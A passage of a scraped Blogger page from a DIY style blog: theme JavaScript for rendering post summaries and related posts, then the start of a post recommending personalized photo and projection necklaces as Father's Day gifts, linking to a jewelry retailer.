imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhEd-1mhLiczERf-WE2Vl3C9WcLhrFtvKdN6adnULU0tHyuPP8j2RZxxAQ1a7-D0M_c4A6iuw5MPzFNN6a3OL9AtJj_-NTvvzE6f3OeuhzlD9ZVZs0BgzM4U-ojNQJkYU9grRbfQ/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

function createSummaryAndThumb(pID,title,url,date,comment,tag,author){
 var posturl= url;
 var title=title;
 var date = date;
 var comment = comment;
 var tag = tag;
 var div = document.getElementById(pID);
 var img = div.getElementsByTagName("img");
 
 var content1 = div.innerHTML.replace(/<img.*?>/ig,'').replace(/<iframe.*?>/ig,''); 
 var arr = content1.split(/<br\s*\/?>/);
 var content = arr[0]+arr.slice(1,-1).join('<br>')+arr.slice(-1);
  
  
var month = new Array();
month[0] = "Jan";
month[1] = "Feb";
month[2] = "Mar";
month[3] = "Apr";
month[4] = "May";
month[5] = "Jun";
month[6] = "Jul";
month[7] = "Aug";
month[8] = "Sep";
month[9] = "Oct";
month[10] = "Nov";
month[11] = "Dec";
var n = month[date.split('/')[0]];
 var date1 = date.split('/')[1];
var year = date.split('/')[2];



 
 if(img.length ==1) {
	var imgurl=img[0].src;
	var thumb = '<div class="post-image"><a href="'+posturl+'"><img width="675" height="450" src="'+imgurl+'"></a></div>';
	 var summary1 = thumb+'<div class="post-entry">'+stripHtmlTags(content,65)+'...<p> <a class="more-link" href="'+posturl+'">Read More...</a></p></div>';
	}
else {
    if(img.length > 1) {
		var li = '';
		for(var i=0; i<img.length; i++){
			var li = li + '<li><img src="'+img[i].src+'"></li>';	
		}
		var thumb = '<div class="post-image"><div class="bx-wrapper"><ul class="bxslider">'+li+'</ul></div></div>';
		var summary1 = thumb+'<div class="post-entry">'+stripHtmlTags(content,65)+'...<p> <a class="more-link" href="'+posturl+'">Read More...</a></p></div>';
	}
   else {
		var frame = div.getElementsByTagName("iframe");
		if (frame.length >=1) {
			var iframe1 = frame[0].src;
			var thumb = '<div class="post-image"><iframe width="100%" height="450" frameborder="no" src="'+iframe1+'" scrolling="no"></iframe></div>';
			var summary1 = thumb+'<div class="post-entry">'+stripHtmlTags(content,65)+'...<p> <a class="more-link" href="'+posturl+'">Read More...</a></p></div>';
		}
		else {
			var summary1 = '<div class="post-entry">'+stripHtmlTags(content,65)+'...<p> <a class="more-link" href="'+posturl+'">Read More...</a></p></div>';
		}
	}   
}
  
   
 
 
 div.innerHTML = summary1;
 div.style.display = "block";
 var elem = document.getElementsByClassName("separator");
 for (var i=0; i< elem.length; i++){
 elem[i].innerHTML='';
 }

}

function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhEd-1mhLiczERf-WE2Vl3C9WcLhrFtvKdN6adnULU0tHyuPP8j2RZxxAQ1a7-D0M_c4A6iuw5MPzFNN6a3OL9AtJj_-NTvvzE6f3OeuhzlD9ZVZs0BgzM4U-ojNQJkYU9grRbfQ/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}

function showrecentposts1(json) {
	j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
	img  = new Array();
    if (numposts1 <= json.feed.entry.length) {
		maxpost = numposts1;
		}
	else
       {
	   maxpost=json.feed.entry.length;
	   }	
	document.write('<div class="flexslider"><ul class="slides">');
  	for (var i = 0; i < maxpost; i++) {
    	var entry = json.feed.entry[i];
    	var posttitle = entry.title.$t;
		var pcm;
    	var posturl;
	
		var cate ='';
		for (var e=0; e < json.feed.entry[i].category.length;e++) {
			cate = cate + '<a href="/search/label/'+json.feed.entry[i].category[e].term+'?max-results=6">'+json.feed.entry[i].category[e].term+'</a>, ';		
		}
    	if (i == json.feed.entry.length) break;
    	for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'alternate') {
        		posturl = entry.link[k].href;
        		break;
      		}
    	}
		
		
		
		for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
        		pcm = entry.link[k].title.split(" ")[0];
        		break;
      		}
    	}
		
    	if ("content" in entry) {
      		var postcontent = entry.content.$t;}
    	else
    	if ("summary" in entry) {
      		var postcontent = entry.summary.$t;}
    	else var postcontent = "";
    	
    	postdate = entry.published.$t;
	
	if(j>imgr.length-1) j=0;
	img[i] = imgr[j];
	
	s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);

	if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;

	//cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';


	var month = [1,2,3,4,5,6,7,8,9,10,11,12];
	var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];

	var day = postdate.split("-")[2].substring(0,2);
	var m = postdate.split("-")[1];
	var y = postdate.split("-")[0];

	for(var u2=0;u2<month.length;u2++){
		if(parseInt(m)==month[u2]) {
			m = month2[u2] ; break;
		}
	}
	var tmb = img[i];
	var daystr = day+ ' ' + m + ' ' + y ;
   
	var trtd = '<li><a class="thumb" href="'+posturl+'"><img src="'+tmb+'" /></a><div class="overlay"><div class="feature_text"><h2><a href="'+posturl+'" rel="bookmark">'+posttitle+'</a></h2><div class="feature-line"><span class="line"></span></div><span class="feature_button"><a href="'+posturl+'">Read More <i class="fa fa-long-arrow-right"></i></a></span></div></div></li>';
	document.write(trtd);

	j++;
}
	document.write('</ul></div>');
}


function showrecentposts2(json) {
	j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
	img  = new Array();
    if (numposts1 <= json.feed.entry.length) {
		maxpost = numposts1;
		}
	else
       {
	   maxpost=json.feed.entry.length;
	   }	
	
  	for (var i = 0; i < maxpost; i++) {
    	var entry = json.feed.entry[i];
    	var posttitle = entry.title.$t;
		var pcm;
    	var posturl;
	
		var cate ='';
		for (var e=0; e < json.feed.entry[i].category.length;e++) {
			cate = cate + '<a href="/search/label/'+json.feed.entry[i].category[e].term+'?max-results=6">'+json.feed.entry[i].category[e].term+'</a>, ';		
		}
    	if (i == json.feed.entry.length) break;
    	for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'alternate') {
        		posturl = entry.link[k].href;
        		break;
      		}
    	}
		
		
		
		for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
        		pcm = entry.link[k].title.split(" ")[0];
        		break;
      		}
    	}
		
    	if ("content" in entry) {
      		var postcontent = entry.content.$t;}
    	else
    	if ("summary" in entry) {
      		var postcontent = entry.summary.$t;}
    	else var postcontent = "";
    	
    	postdate = entry.published.$t;
	
	if(j>imgr.length-1) j=0;
	img[i] = imgr[j];
	
	s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);

	if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;

	//cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';


	var month = [1,2,3,4,5,6,7,8,9,10,11,12];
	var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];

	var day = postdate.split("-")[2].substring(0,2);
	var m = postdate.split("-")[1];
	var y = postdate.split("-")[0];

	for(var u2=0;u2<month.length;u2++){
		if(parseInt(m)==month[u2]) {
			m = month2[u2] ; break;
		}
	}
	var tmb = img[i].replace('s1600/','s500-c/');
	var daystr = day+ ' ' + m + ' ' + y ;
   
	var trtd = '<li><div class="side-item"><div class="side-image"><a href="'+posturl+'"><img width="150" height="100" src="'+tmb+'"></a></div><div class="side-item-text"><h4><a href="'+posturl+'">'+posttitle+'</a></h4><span class="side-item-meta">'+daystr+'</span></div></div></li>';
	document.write(trtd);

	j++;
}
	
}


function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<body>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<li><a href='http://www.ericabunker.com'>Home</a></li>
<li><a href='http://www.ericabunker.com/p/bio.html'>About Me</a></li>


<li><a href='http://www.ericabunker.com/search/label/tutorial'>Free Tutorials</a></li>

<li><a href='https://erica-bunker.myshopify.com/'>Shop Video Tutorials</a></li>

<li><a href='http://www.ericabunker.com/p/press.html'>Press</a></li>

<li><a href='http://www.ericabunker.com/p/frequently-asked-questions.html'>FAQs</a></li>



<li><a href='http://www.ericabunker.com/p/contact.html'>Contact</a>
<ul class='sub-menu'>
	<li></li>


		
</ul>
</li>
<li></li>
</ul>
</div>
</div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='no-items section' id='top-social'></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://www.ericabunker.com/' style='display: block'>
<img alt='Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe' height='148px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjb9wzjl-Hace3FZxvTt4o2d85NMlYH3UIujRPbLaUluS1bPokctDyrWqhI3zE68GEyod_NXeEBpPUdZ8PxkzHatgZYmpHNIEWcjERWu7rLK1wCg0XiXKaZ4V_r8YuAgXRg2E98ow/s1600/EBDIYSTYLE+Logo.png' width='499px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div id='carousel'>
<script>
							document.write("<script src=\"/feeds/posts/default/-/featured?max-results="+numposts1+"&orderby=published&alt=json-in-script&callback=showrecentposts1\"><\/script>");
						</script>
</div>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<span class='cat'>
</span>
<h2>
<a href='https://www.ericabunker.com/2025/05/beyond-tie-unique-personalized-jewelry.html'>Beyond the Tie: Unique Personalized Jewelry for Dad This Father's Day</a>
</h2>
<span class='date'>9:29 PM</span>
</div>
<div id='summary4064681600044399834' style='display:none;'>
<span id="docs-internal-guid-37e008eb-7fff-3895-55f2-cf2a7b79b038" style="font-family: inherit;"><p dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: inherit; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">We usually like to play it safe when it comes to Father&#8217;s Day. We tend to give our dads new ties, coffee mugs, etc. Even sometimes we give them grill tools that he&#8217;ll most likely use once. Of course, there&#8217;s nothing wrong with these classic gifts, why won&#8217;t you try to go a bit deeper this year? Let&#8217;s give them something that feels less like an obligation and more like a reflection of how much he means to us?</span></p></span><span><div style="font-family: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><p dir="ltr" style="font-family: inherit; line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: inherit; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">There&#8217;s now personalized jewelry for men. Yes, for dads too. They are stylish, meaningful and also completely unexpected in the best way possible. But these are not flashy accessories, but actually wearable reminders of the bond dad share with his family.&nbsp;</span></p><div style="font-family: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><p dir="ltr" style="font-family: inherit; line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: inherit; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">Your dad might be a sentimental softie or more of the quiet type who loves to keep treasures close to his heart. With custom jewelry you&#8217;ll be able to say what sometimes words can&#8217;t. If you want to go beyond the tie, the following are a few unique ideas that might become his most cherished keepsakes.&nbsp;</span></p><div style="text-align: justify;"><br /></div><p dir="ltr" style="font-family: inherit; line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;"><span style="border: none; display: inline-block; height: 341px; overflow: hidden; width: 341px;"><a href="https://www.drawelry.com/product-personalized-dog-tag-necklace-customized-photo-warm-gift-for-dad-cid82-drjn0823" target="_blank"><img alt="Personalized Dog Tag Necklace Customized Photo Warm Gift for Dad" height="341" src="https://lh7-rt.googleusercontent.com/docsz/AD_4nXfDRr8LmyxghNxoJW99vBLN59sze4bTPOdlR3nwAk41aBSHpjiXffgVsuaXI8As1Hgws5RJ1B3rSwPXjOXAQyNGC7I9rDl3giaCcmxl3dGj_r33ndvgMGvcVAbpH_JLtxhfrJEu?key=bz58PUBYRfNp6qP0T70oRw" style="margin-left: 0px; margin-top: 0px;" width="341" /></a></span></span></p><p dir="ltr" style="font-family: inherit; line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;"><a href="https://www.drawelry.com/product-personalized-dog-tag-necklace-customized-photo-warm-gift-for-dad-cid82-drjn0823" target="_blank">Personalized Dog Tag Necklace</a></span></p><div><span id="docs-internal-guid-10f7a722-7fff-a1f6-2a67-6c4997d7efe9"><p style="font-family: inherit; line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: left;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;"><br /></span></p><p style="font-family: inherit; line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: left;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;">Not just for moms anymore</span></p><br /><div style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: left;"><div style="text-align: justify;"><span style="font-family: inherit;"><span style="white-space-collapse: preserve;">In 2025 dads can wear jewelry too. And we just don&#8217;t mean watches. Nowadays, more men are leaning into meaningful accessories that tell stories. Or they can serve as daily reminders of what they actually value the most. Here, the key is finding pieces that are personal and masculine. Something that he&#8217;ll actually want to wear.&nbsp; </span></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><span style="white-space: pre;"><br /></span></span></div><div style="text-align: justify;"><span id="docs-internal-guid-0ba83e0c-7fff-a086-5488-56ede64fe827"><span style="font-family: &quot;Times New Roman&quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">A good example are engraved coordinates of the place when he became a father. Or even a fingerprint from a child who&#8217;s grown up too fast. This is not about fashion, but about family.</span></span></div></div><p style="font-family: inherit; line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;"><br /></span></p><p style="font-family: inherit; line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;"><span style="background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;"><span style="border: none; display: inline-block; height: 336px; overflow: hidden; width: 336px;"><a href="https://www.drawelry.com/product-personalized-octagram-photo-projection-men-s-necklace-for-boyfriend-cid77-drjn0270" target="_blank"><img alt="Personalized Octagram Photo Projection Men&#39;s Necklace for Boyfriend" height="336" src="https://lh7-rt.googleusercontent.com/docsz/AD_4nXfi4XDvdhBSWydb5jOipC913JznYJ8_H7eIHtNaCO7Fpo4OTZwsubPvNsZli8A8AYqDVJiIPVv3lFCTSQ5H986XH0oIXCdI55FDWlNQtGzWxBJzaT_-XTUFmoBFvz498KyePN8PLA?key=bz58PUBYRfNp6qP0T70oRw" style="margin-left: 0px; margin-top: 0px;" width="336" /></a></span></span></p><p style="font-family: inherit; line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;"><span style="background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;"><a href="https://www.drawelry.com/product-personalized-octagram-photo-projection-men-s-necklace-for-boyfriend-cid77-drjn0270" target="_blank">Personalized Octogram</a></span></p><br /></span></div></span><div><span><span id="docs-internal-guid-d33cc321-7fff-aba3-bce1-de712516f31f" style="font-family: inherit;"><p dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;">The sentimental power of personalized photo necklaces</span></p></span><span><br /><p dir="ltr" style="font-family: inherit; line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: inherit;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">There is a piece that will blend subtlety and meaning perfectly&#8230; the </span><a href="https://www.drawelry.com/category-photo-necklaces-82" style="text-decoration-line: none;"><span style="color: #0563c1; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;">personalized photo necklace</span></a><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">. This isn&#8217;t the bulky lockets of the past. Today&#8217;s designs are modern and sleek. Often made with leather, blackened metal or stainless steel. Something that will appeal to the most understated dressers.&nbsp;</span></span></p><span><div style="text-align: justify;"><br /></div></span><p dir="ltr" style="font-family: inherit; line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: inherit; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">You can include a small photo inside or in the back of the pendant. It can be of vacation moments, the first time he held you, or even one of his beloved pet. This piece will become more than just jewelry and becomes something that he can keep close. Considering it a piece of time frozen in metal.&nbsp;</span></p><span><div style="text-align: justify;"><br /></div></span><p dir="ltr" style="font-family: inherit; line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: inherit; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">Your dad might seem like the type that wear a necklace daily, but don&#8217;t count it out. Some pieces can double as keychains or can be clipped to the rearview mirror. It&#8217;s actually the thought behind the gift, what really matters.&nbsp;</span></p><div style="font-family: inherit; text-align: justify;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;"><br /></span></div></span></span><div><span><span><span style="font-family: inherit;"><p dir="ltr" style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center; vertical-align: baseline; white-space-collapse: preserve;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;"><span style="border: none; display: inline-block; height: 324px; overflow: hidden; width: 324px;"><a href="https://www.drawelry.com/product-memory-of-love-personalized-photo-necklace-cid82-drn0186" target="_blank"><img alt="&quot;Memory Of Love&quot; Personalized Photo Necklace" height="324" src="https://lh7-rt.googleusercontent.com/docsz/AD_4nXfzujGEMO_7abE4edyajNVKC5v27l1nCMRX4-HCnD2SZ3qMFrMIJwzgELjI0z1dKqOTu34q54tf_Xnv-TOh72PgwgX3cwL01ZJQ0J_6Us15gRr4x7mvivDbS4_Hl9ztJJbkb5wA?key=bz58PUBYRfNp6qP0T70oRw" style="margin-left: 0px; margin-top: 0px;" width="324" /></a></span></span></p><p dir="ltr" style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center; vertical-align: baseline; white-space-collapse: preserve;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;"><a href="https://www.drawelry.com/product-memory-of-love-personalized-photo-necklace-cid82-drn0186" target="_blank">"Memory of Love" Personalized Photo Necklace</a></span></p><p dir="ltr" style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; vertical-align: baseline; white-space-collapse: preserve;"><br /></p><p dir="ltr" style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; vertical-align: baseline; white-space-collapse: preserve;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline;">Tiny lights with big messages</span></p><br /><p dir="ltr" style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify; vertical-align: baseline; white-space-collapse: preserve;"><span style="font-family: inherit;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;">Another standout piece for this year is a </span><a href="https://www.drawelry.com/category-projection-necklaces-77" style="text-decoration-line: none;"><span style="color: #0563c1; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline;">projection necklace</span></a><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;">. These necklaces feature small lenses that when are held up to light will reveal hidden images or messages.&nbsp;</span></span></p><div style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-align: justify; vertical-align: baseline;"><span style="font-family: inherit; white-space-collapse: preserve;"><br /></span></div><p dir="ltr" style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify; vertical-align: baseline; white-space-collapse: preserve;"><span style="font-family: inherit; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;">Some people, for example, include &#8220;I love you&#8221; in different languages. Some others use family photos. It&#8217;s a gift that feels futuristic and personal all out once. For this occasion, you can consider customizing it with a message only you both understand, like inside jokes, private nicknames or thank you notes. When he sees it projected on the wall or through is phone, it will become a gesture that becomes unforgettable. </span></p><p dir="ltr" style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; vertical-align: baseline; white-space-collapse: preserve;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;"><br /></span></p><p dir="ltr" style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center; vertical-align: baseline; white-space-collapse: preserve;"><span style="background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;"><span style="border: none; display: inline-block; height: 314px; overflow: hidden; width: 314px;"><a 